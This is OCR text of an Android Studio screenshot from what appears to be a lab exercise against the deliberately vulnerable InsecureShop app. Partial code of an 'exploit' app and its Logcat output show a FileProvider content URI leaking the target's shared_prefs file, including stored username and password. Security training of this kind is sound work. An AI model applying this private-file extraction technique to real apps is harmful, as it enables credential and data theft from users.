 MA My Application Version control Pixel 3 (2) app
Android
app
manifests
AndroidManifest.xml
kotlin+java
com.insecureshopapp.myapplication
MainActivity
com.insecureshopapp.myapplication (androidTest)
com.insecureshopapp.myapplication (test)
java (generated)
res
drawable
layout
mipmap
AndroidManifest.xml activity_main.xml MainActivity.java
3 10
14 public class MainActivity extends AppCompatActivity {
40 protected void onActivityResult(int requestCode, int resultCode, Intent data) {
56
57 Log.d(TAG, msg: "File Content:\n" + content.toString());
58 } catch (Exception e) {
59 Log.e(TAG, msg: "Error reading content URI", e);
60 }
61 } else {
62 Log.d(TAG, msg: "Returned URI is null.");
63 }
64 } else {
65 Log.d(TAG, msg: "Activity result failed or no data returned.");
66 }
67 }
68 }
Logcat Logcat
Pixel 3 (2) (emulator-5554) Android 9, API 28 package:mine Cc
GL_emulation com.insecureshopapp.myapplication D eglCreateContext: 0xd96cc620: maj 2 min 0 rcv 2
GL_emulation com.insecureshopapp.myapplication D eglMakeCurrent: 0xd96cc620: ver 2 0 (tinfo 0xd960b430)
ostConnection com.insecureshopapp.myapplication D createUnique: call
ostConnection com.insecureshopapp.myapplication D HostConnection::get() New Host Connection established 0xd95ce230, tid 10935
ostConnection com.insecureshopapp.myapplication D HostComposition ext ANDROID_EMU_CHECKSUM_HELPER_v1 ANDROID_EMU_native_sync_v2 ANDROID_EMU_native_sync_v3 ANDROID
glCodecCommon com.insecureshopapp.myapplication E GoldfishAddressSpaceHostMemoryAllocator: ioctl_ping failed for device_type=5, ret=-1
GL_emulation com.insecureshopapp.myapplication D eglMakeCurrent: 0xd96cc620: ver 2 0 (tinfo 0xd960b430)
.myapplicatio com.insecureshopapp.myapplication W Accessing hidden method Landroid/os/Trace;->asyncTraceBegin(JLjava/lang/String;I)V (light greylist, reflection)
.myapplicatio com.insecureshopapp.myapplication W Accessing hidden method Landroid/os/Trace;->asyncTraceEnd(JLjava/lang/String;I)V (light greylist, reflection)
.myapplicatio com.insecureshopapp.myapplication W Accessing hidden method Landroid/os/Trace;->traceCounter(JLjava/lang/String;I)V (light greylist, reflection)
GL_emulation com.insecureshopapp.myapplication D eglMakeCurrent: 0xd96cc620: ver 2 0 (tinfo 0xd960b430)
xploitLog com.insecureshopapp.myapplication D Returned URI: content://com.insecureshop.file_provider/root/data/data/com.insecureshop/shared_prefs/Prefs.xml
xploitLog com.insecureshopapp.myapplication D File Content:
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="password">!ns3csh0p</string>
<string name="data">https://blog.naver.com/zoono1004</string>
<string name="productList">[{&quot;id&quot;:1,&quot;imageUrl&quot;:&quot;https://images.pexels.com/photos/72
<string name="username">shopuser</string>
</map>
GL_emulation com.insecureshopapp.myapplication D eglMakeCurrent: 0xd96cc620: ver 2 0 (tinfo 0xd960b430)
ofileInstaller com.insecureshopapp.myapplication D Installing profile for com.insecureshopapp.myapplication
exploit app src main java com insecureshopapp myapplication MainActivity onActivityResult 60:18 LF UTF-8 4 spaces